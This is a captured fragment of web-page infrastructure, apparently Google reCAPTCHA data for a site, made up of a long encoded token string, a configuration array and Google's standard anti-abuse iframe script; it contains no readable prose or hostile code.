T8O8wr9sYE/CiDDCjz9vwr52Xwphw6UOw6rDocKlQGzCq3rCssOZdxfCmSnDnsOgwrImwpTDs8OqdmnDqlJobQ/Dg8OcwpTDrcO8wqZbR8OEZcKlwoB9BhczYMOPwpMjw5tZGGshJwUWZcKmw5wYYi8HVGzCv8OQI8Oiw5bDk0PDucKnezvCtgnDlHxCUMOZw68XwqnCmMK6wp57w45fw6k8O3s8C0cwKUnCnMKTRMK2CQYWDsOSwqMSXMO3wp4/YsKGH397wotnVsOfwrfCmsKsRE5qwrxdw4HCu0jCp8KSw4pPPx7ChMOgw6rClXJ5PMKuwq3DlFTDlMKOw4w/w6NSOwvCg8K4w5PCsCDCmMKcTMKKOSFOwoXCqBcnZH4+wo5rw5HCjcOnwoDDrcO5w67DvWrCnMO1w4Ebw4Asw4psGMO3w5LCokXCmxzCkxlaWcK8LMKIP3c/[base64]/w5zCkh4uVMOcw7jDjcKlCU/[base64]/CusKMw7cbE8K0wqwlw5HCqQ3DpiRTw5/CpsK9wqolw44oM8OTwpYFL2ZhdsKMBj/[base64]/CsjrDncKDw7jDs0vCvsOCBznDvsKhEsKkwo7Ct0tBeMKtMMKAScKxCcK4w6vCnlXDpcKRfHhTwqBQWMOIK31HJsKOI8Okw5nDqMK4w4rDgMO8IsK2Zj9pw43Ct8KQw5xCwpjDkGzCk8OjwpzCoU/CmzrDq00Nw7vCgRZyw6fClU/Chk52w7TDiW3DncKLTUfDmMKkwpp/f8OqI047QcK8w75owo7DnsK/wpfDkgknfMKnwovDgcKsw79iw748B8KuVWHCvEnDvMKzw4zCncKYwpQGwqLDhnLDoyHCjMK4woN+AEUbfVPCu1jCvi/Cl8KmwqrDlcOHLcOgTsOJw4pUAcOKw5Ndw5NHw4NYwrQ6eMKhw6LCrBfCosKrV2gXFcKTwqfDqg1sw4B2dcORQcK1XRLDgicTFBDCsihkwpU4a8K7UMKLw4zCpi7DhzDDvMKNT8OZwpbCum/CrlrCj13ChzkZBsOYwp7DmC1fwr5bw6nCiFdFGFs1AiFfwoLDpSDDvMOZUk/CgMOAXyp3wr0lwo1NwoF9wpPDgHk/w4fDrj/CqcOgIk7CjiEUwrfClhQqH1rCvhEobcOWSkvCnlgVw5PCqcKxwoQ/NmjCr3VINcO/TsKswrnDtg3CjmbDucOeWsKqw67Ck8OLw5FfJVzDvsKKR8Oiw4hPdcKew540wrzDncKZKcKSw5oswq86Y8KGUWTCq8K0wqF3w5zCusKYw5zDtcOVESXDrsKJGxXCm1zCg1XCksKFw5sxZ8K/CV4cMxFaKhIew5zCojQrw6LDrFTCs8O8woA5wo7Cu28aETvDoU0ZEE7Dihwdw4k5KxjCl8OzwqvCnxxXwrdlw5/Dv8KuwpnCtFnCjsKQwqMNwpbCocO7asK9Dh0Ew5AURsKlf8K7HQVcYMOiw4zClhnDgl8Kw5tPc8OYw4bDqcOnw4h6bsOow5HCvXzCkU8XXEgGw6B/[base64]/O8OCwrXDlWNTwqHDu1fDs8Obw7QOLzPDnsKmwqQ7WBfDi8OLHMO5VcOuw4Yvw6Y8Lk/[base64]/DvcK8Ry10UcKow5wVwprClH9HZMKlwrTDq8O4Ax9VCsKmw6UBwofCnMK9DUbDsWzCqMK+w6VOw7LCnMKBWsKPYiTDlsOlT0bCl8KGw6zCvcOSwq8Zw5PCkMObF8K0RsKjMknDg8OWKcK4w48vIxsaw7/DmMKFfGIkFMOUw64LwqrCqsOYLMO1w6A1w4MiYUhPw7puw5pgbRxKw44xwpDCnsObwonCrcO/V03DrF7CvMOHw7Uow4xOwpw2wp0pwqBPw6jDlsOxVcKkVcOGSGQfwrzDisKyw7jChMOZw6Nlw6XCjsKkRgUFbcKrFsOFHhQcwo3Dg8OSJcOnZQE7w6rCp3rDoEN0HMKEXx1MwpjCpcKlw67Dkkptw4MEwqbDrSXCsSDCssKSwoPCkgVxVsKUwo7CriTClzQ0w6dEwp/DkMOfDjxdw70EwqnDqcOBw55EOjTDjMODX8OgC8KXK0okTT4yR8OBw6o1ISHCqMO3acKrZMK8wrjCv8ObwohVKMOWLcKwPXNifsKiesK0BcKlw6Q9SsOhwrbDisOxfmnDpVHDtcKWCMKBw5EUw7TCiMKhw6/CncK0VnnDmsOYXnvDksK1woPCkcKWXTHCn8KpUMO+w6kpwobCocO6YUPCvF9GfMKIwovCvzzCvHx3dGXDiMO0e2PCslzCuMOwBgcYD0XDmT/Cj8KeUT3Dm3XDhcOWeMOVw4QUw5zDicO0wrV8w5DDgQlewrzCmhjCrxTDlcO/w60mVgTCmcKUw4HCgT/DoMKDFMOTwpswBcOfFUnCnsKEwrrDnmnDsWZcwr1PElc8SGkBwrUUwpXCnThOOsO9woUnecKGw4nDlcOGwqrDgl9+wr4pwrA+w7VnF2fDgS1NA8Kgwo/CmxXDsQY+FVXCk8ORLMOsw73Dmk7Cjn9pw7gzwrrDiSzDiCjDgMO6AMO1w4kAChXDjsKxH8KGfcKracOdVMOtDsK3w7rCjXsuw5IXXFM8woJzwp4fEnF1GMKrB8O7w5fDhsKcFkvCrhhrYRjDpkbCrXzCjMKvTsK1WW3DswBrb8K6wovDqcOEw6VyenZ/wok+SirCoUJnwo5/w5FBwqbDtlHCmMONwqXDu1fDpnlqwr7DicKmVcOwDWrDncKgw6clwpvCjEItVcKkMcKywqkcw5w6wpsZBsKxYGUNwq/[base64]/[base64]/[base64]/THrDjMK1QhjCoRDDi8KhOcOIwoFTOxvCmxTCpW1Fw6TCln3Dp8OiwoosSTd9ajtENC5VPMKgw794Zk7Do8Kaw5fDrsOrw4HDjkPDjMK/[base64]/Ci8OlworCuMOPw6V/wpR+ZBrDhsKdRw/CszJCwplLScKEwpDCv8Ktw57DgsOcw4Y0wo8/w6/[base64]/w4XDr8KDXsKQw61pwoXDrsO5w5N3wpfDuXXDqhbDqTEOw67CgzfCuih8D8KeHsO4w59Kw77Dm8OtbMKnCFhAa8Ogw6fDr8OYw6/DucK5w77DlMOzJ8KobD7DimDDrcOrwq7Cl8OUw5rCrMKrEsO6wocLX2RzBWTDs8O1HcKRwrU2w5olw6DDgMK+w6wPwoLDpcKGS8KAw7R1w655O8KkSE7CpSjDhndvw5HDvcK/[base64]/wqvDlsOKDcKiw4DCkcKkw6ZHWnhIwpzCoBjChsOcworCnsKhKsOywqfCtRVkw6bDsHNBwpjDjlE/wrdew5/DsllvwpMmw6bCj8KHXRnDq1rDmA3DtRowwqzCiXrDhhvCthvCk8Kuw6PCm3QtKsOLwrHDjCNYwojDpUbCvB3DmMOrVMKVTCzCisOFw6bDhljDmSV2woBnwrDDl8K1K8KhAcOcdcKfw6tVwrVXw55lwpIswp/DtgrCiMO6wpnDksKewofDl8Osw7QReDPDiCRpw7gmasO6w61kCsOgXBkNw6UGwpx3w7jDiHvDnw3Dn13DuzYsXRhqNsKWZDbCv8O4wrtwBMObA8OQw7TCkGfCh8O2esOpw5ADwqZhOCMqwpJTwpUcYsO8O8OQC1JtwoLDlMOuwqLCrMKTJ8Oww7PDvcOkZsKTX2/Dvg/[base64]/DsQ7CqMKPG1XDkMOzfhfCisKYLRUrCjN6KktjJmbDvCtxwpNvwrUBS8OvAsODwprDjj50H8OiHnvDrMKswqDCmMOVwqjCgsKqw5vDjV3DgMO8GcOAwqBOw4fDnF3DsADDjWgsw6EXZ8ObGlvDksKPw5kWVcKpRx/CuFAewqTDicOAZcOywqAqPMK5wqEZWcKdwrI0CsOaDcOvPA5VwqDDmnzDscO+JsKCwo/[base64]/ChsOEY0PCq8KQwoZGNMOqwobCksOOUsOkw7dAbzTCkEw+w6bDkjHCjsKlZcOmNyYkwrzChDojwqtNFcOzOGvDo8O6w7Yrwo/DsMKpD8OSwqwBEsK/AcK1w5NNw5h6w4nCrMO9wqsHw6LCrcODwonDosKYF8OJw5QPRQpuFcKhclPDvUfCtRbClMOjc2gHwp1Rw41Sw73CqyJtw4HCmsKAw7QQAMOew6zDsTZvw4dLQGHDlTtfw5JTSxN/[base64]/w4t7Oh9uw7XDtQ1WYcOXQMKgKDF6GifDhsKkwotMwpnDoEAew7vCqS1tEcKWScKnW1HCq3bCocK2BMKlwrTDoMOZI8KDa8K/CyIiw7F0wqfChzt8eMO/wrNvwoHCncKNIQPDj8OQw6paJWbCuS5ZwrXCgXLDkMOlB8O2ecOHLMKaLxfDpGx4P8Koc8OYwpTDh012L8OhwodoHF/CgsOkwpHCmcOWKFdKwpjChQzDiB0YwpUPw7tWw6rClwMpwp0wwoZNwqfCosOVwpkeJiZtZnUrOX3CtUjCg8OFwqRlw6wWV8OGwrs8XWVDwoICw5bDh8O1woFgPCbDksKJAcOeTcKUw6DCn8O8HErDqiY0NMKAPcOEwo3CvycGM3t5QsO/BMK6J8Kaw5hNw7LCpsOSKQzCoMOUwqBlwohIw6zCkhtLw70Delg0w5zCnB51IUsWw7nDq1cXOE7Ds8OhaQLDr8OcwrU7woxgf8O9dB1GY8OIBEFAw69gwqEnw6PDj8OswpcjLgVlwqFkaMOPwpHCgFBWVAUTw48WDVbCqMK/wq1/wodawqXDvMK2w7wRwpR6wpnDqsKbw7DCt07DmMK2dzZLXlxowq1/wrtsbcKXw6TDjAQzNgnDgMKYwrlBwpc9bcKowrtbfXHCvxhmwoYhwrLChyrDlgkcw6/[base64]/DpjkHwr4LVcKrw5HDrTPCqQlfP8Otw5ggDVsoWMOXLsKAJT/DlhHCoRM0w4vDnSR+w5TDjwN+w4HDqhclSis1J1TCt8KwKjlmdsKyXgRewotKJycnQg5CEn4Iw5DDmMK4wp/Dkn/[base64]/[base64]/OmnCrsKJL8OMegZJLcKzMMOROUjDky9mwoNpwo0/[base64]/VVXClA4FwpbDhMOlL27CtcOKFsKOHcO6wrLCnRFuw6jCmE0vIF7DgsOvK1ZTbE9wwolEw5Z7C8KOKcK/diVbJgrDr8KtYxkxwocyw6VsIcOuUV8qwojDrDhFw7rCunJBwr7CqcKIYTRdTDcDJB85wrTDq8OjwrB3wrPDlhbDksKiP8OGL1DDn8KzI8K7wrDCvTfCqcO5XMKwSkHCpzXDqcO1ChTCmzzDu8ONVMK1MEoleX5vH2/CqMKvw6g2w69eDgpDw5fCqsKaw5TDj8KGw4HCqgEPIcOpFRjDni5hw7LChsONbsO4wr/DjyLDpMKjwoh2MsKVwqnDi8OnRyo4dcKOw63CkmUFM2ByworDhMOKw4wPITjCsMK1w7/DvcK2wqrCoWsHw7Juw7/DnA/Cr8ODaGhtCjUHw4NqWsK1w5tYVV7Dj8KQwqLDvlArH8KPOsKjw54lw7pLMcKKU27ClzIdWcOlw5VCwr1HQXFAwrIUY33CtjPCncKyw6VNDsKFVEHDv8Okw5XDoFnCu8ONwoXCr8OLQ8Kifg3CrcKJw4DCriEfeW/Dt2bDlh7DpMOjK2p0XMKnJ8OWN3YfAjYKw4lFZBbCjmpxD1xCOsKNcCXCjMObwqLDgSsqFcOSUgTCnhrDnsOsKEtZwoJBLn/Ck1wQw6zDtDDDhsKUHw/CrsOaw448KMKsJ8OScTHChTVSw5nDtDPCsMOiw6vDrMO4Kk9+wp5Vw5MuJcKGL8OvworCvn51w73DsjpEw5/DnGbCkFk+woldZsORF8KdwqMhJSrDlTA5JcKbHnLDnMKTw4tjw4pBw7UAwqPDh8OKw6jDm1PChnpvWMO2dFR0fmTDmWh/[base64]/DtwTCugvDhMKkUlp/[base64]/DiMKkwpvDiSAiw4osS1JpK8Kcw77CnUoZbsKVwq/CjFFGHDrCkDdKW8O3CcKZfx/DhMOQbsK/wosAwonDkDbDkyl1MEFtDXvCr8OaJUnDucKaNMKNDUd2LMK1w4BEbMKxw5Frw5PCggfCrMK/dW3CtUHDt1zDn8O1w5FPZ8OUwoPDi8O/bsKDwonDlcOPw7RRwo7Dv8OhITkow4LDlXwafxzCh8OFPcOUJx45fcKECsKcaV4qw41XHj3CsSzDtUnCp8KgGsORLsOLw6BiamA0w61/M8OsdUkAeT7CjcOKw5w1C0J2wr9NwpzCgj3DpMOQwoXDv0AYCRQ9eksKw5ZNwpJDw4gXBMKMQsOIT8OsW0BYIzrCtn0dSsOXQBcmw5HCqAlLwpHDi1fDqWXDl8KKw6bCkcOLO8KVXsK/KSvDp03CvcO5w4zDlsOhZFjCiMKvSMKFwpXCs2LDqMKVEcKGGFsuMQgLVMKYwrvCug7Du8OUNMKjw7LCqgnCkMOfwrETw4IMw4QZIsKJKyLDscKIw53DkcKYw74+wqZ7EUbCiCArSMOIwrfCgjzDgsOdVcOZaMKVw7d/w6PDhl7DmVhBSMKeT8OaVE5wBMKpTsO4woEACcOdQGTDn8Kcw5TDmMKTZXzDu2IOTsKaHWXDi8OPw5YDw65BEjAJXMKMJcKxw4fCk8OPw7PDjcO1w5/CkSbCtcK8w79UMzzClBDChsK4ccOTw5/DhmdOw6jDjylPwpbDjljCqikRRMOvwq4Cw7ZZw7HCksOZw7HCh0lSfwDDrMOAQmlHeMKZw4M/[base64]/DlMOIVG1pw7/DhcK5w7dpw4bCg07CgcKyw7kAwpMCw7/[base64]/CrT3CjEQWHB4MWWLCkcOhDsO5WsOdwprCiiTDj8K1HsOkw5sWJsOdbwzCjMO/Izg8bMO/UU/DnMOiBw/Dl8Kfw7PDlcORKsKNFcK9Q3FnKjbDuMKNGkLChMKTw4/CnsOrGwLCqR0zIcKVIWTCm8O6w6l/DcK6wrNABcKYMMKKw5rDgsOmwqDDvcO3w6hsTsK3w7MPM3R4wrrCucOZJEx+ehY0wogAwrp1WsKJeMKLw5p+J8OEwpQyw79gwqzCl0o9w5ZWw6sEJ1I9wpbCjG9kRsOdwqRaw4g/w79KZcO3w5LDnsKjw7AtY8OMPW7ClSHDscO4w5vDmHvCphTDj8KJw5nDognCoAHClyDDgsKUw5vCjsOHXMOQw7ItYMK5PcKfGsOmLsKxw4ATw4QYw43DksKtwoVhG8Kmw4XCpWFLUMKLw7g7woYMw4ZDw5RlScKrJsO0AsO/CSMjdDFvZC3DrBXCgMKcV8OEw7AOaSNmEsOdw6TCoy/[base64]/CsEF4wpDCscOiNMKWwrdOwrZEGsOvw7p9SFrCpsOiwqdkTcKAIQ/CrcORZCUsdXA0QX/CsnBxLBrDhsKfDG4vYsOBccKvw77CvHfDv8OCw6oVw7rCvxTDp8KNNHfDncO+RcOKF2vDoTvDghByw7tNw5gAw47Cjm7Dn8O7QXrCrcK0BlXDnTrDoH4lw4nDoAI/woAMw4rCnlwNwp8hbMO3C8KHwpzDtX8sw6zCssKff8O9wr1Fw74+wqHCmA4lBn7CtUTCocKrw5vCr13Di3czSzsKDsOowo1KwpnCocKVwpXDuUvCi1EXwpk/QsKkwrXDrcKCw6zCiUYRwrJXasKQwoTCv8OFXXB7wrx0NcKoVsK+w60qRzvDmXg/w57Cu8KhLEwhcWnCk8K/W8OZwrfCiMKgIcKVwpoxC8OBJxTDvWPCr8KNTsK1woDDnsKowqE1WwU0wrtjbz3DpMONw49dfgHDhh/CksKzwqFkBT1aw7jDpgp/w5hjLCPDpcKWw7XCoHASw5BNwpjDvwTDlQI9wqDDjTfCmsKAw5oZFcKrwrPDtTnCvV/DjMO9wpwEam0lw787w7QrJMOtK8OtwprCk1nCh2XCgMOcUwp/KMKnwoDCoMKlw6PDm8KreToGYSjDswXDlMOhayAFXcK/WcO8woHDnMKPEcODw64NQMOPwqhrT8KUw6DDpwIlw6LDmsKFEMOPw78iw5Nhw6nClsKSecK1wqgdw7bDiMO7VFnDoA4vw7/CkcO5bBnCsADDusK4FcOmDhrDoMKzNMOHEAxNwqUUDMO6fiYDw5ozSxMXw5wJwp9TKsKNLsOhw6ZqRXPDpkLCrDEjwp7Dt8KCwo9uX8KSw4nDjD3Dv2/[base64]/Dm1vDqcOqwq1PwqkwGEnCh30aLgHCjHXCq8K1W8ORKMKbwrnCp8O6wpx1M8OEwrxNRk7CosKCMxfDphVfLkzDosOCw4zDtsOxwo9mwoLCmsODw6VCw4tiw6s5w7/CvjhHw4djwpcow5pFPMKrasKpNcKmw6wHRMKVwrtnDMOtw5U0w5BRw54xwqfChMOsEMK7w7XCgTVPwoUvw5oxfCBAwrnDp8KSwrbDkQnCo8OIZMKQw6lvdMKCwpRXAEfClMOtw5vCgSTDisOBKMKKwojCvE7CtcK4w78Bwr/[base64]/w4/DtMKYGR3CpgYvVsKebRTDnMObOSbDhcKOK8K/w4kPwqzDtkrCgXTCiRjDkSPCo0/[base64]/[base64]/CkEtTKQDCkzIzYQALw5kEw6jDhsO4w6oXCyYAMRAswpfCnlvCiD1pLcKJMnfDpcO/a1fDrD/DlcOAWhV4Z8K1w6PDglk6w4DClsOOVcOrw7jCqsOpw4BHw7bCscKNfi3DuGZ+wr3DuMOnw7EecyzDpMOGZcK7w58aD8Oww5TCqcOWw6LCr8OHFMOjwr/[base64]/Cgn7Cmk06wohNw4rDmcOPwprCv8OMPS5/wpMFPMK0ZFcMGw3DlWJBblVVwpoROkFHfBNnTXUVNw8SwqhBT0XDsMOoC8OBw6TDqijCpsOrLcK8fGlhw4rDnsKXHwgBwqYSM8Kaw6zDngrDlsKKVy/[base64]/DisO9GV1uwokMwrlAw4h/wovDmgsCw6EFIcO6w5Vrw6DDjwsuHsOewqzDmsK/[base64]/[base64]/DosK/bMKvw48Lw4wGw7psXkPCsQBqwp4Uw5Ebwr3DmsOZK8OEwrXDiSs/w4A1WMOyFgE\\u003d\x22],null,[\x22conf\x22,null,\x226LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://digitalworldhub.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22g+jZe4/4V7k/Epv5SOWmGdr05vwk1/Gc0MSaI7/oS6Y\\u003d\x22,1,0,null,1,1768968231393,0,0,[178],null,[225],\x22RC-LMCkXAtByRKdOw\x22,null,null,null,null,null,\x220dAFcWeA4AGSghboA6Hzrp3Cu1Dj3v4lNlRdBObqNWnZZYy_w4TZEPV9R6WvH_2kxu50yo_o_KV3MBjBgD-k3IHMoIxscFlG6MLA\x22,1769051031304]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="l3OAXkWXQh5EYXcUThYdUw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768964632811');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>